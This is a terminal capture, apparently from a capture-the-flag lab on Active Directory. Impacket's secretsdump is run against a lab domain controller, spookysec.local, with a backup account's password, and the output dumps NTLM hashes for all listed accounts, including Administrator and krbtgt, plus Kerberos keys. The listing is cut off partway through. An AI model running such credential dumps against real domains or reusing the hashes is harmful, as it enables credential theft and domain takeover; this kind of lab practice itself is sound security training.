 ┌──(root㉿kali)-[/home/kali/THM/Attacktive]
└─# python3 impacket/examples/secretsdump.py -just-dc spookysec.local/backup:backup2517860@10.10.36.99
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:3fea58170a4ca6747518d6c6cb9aaf94:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499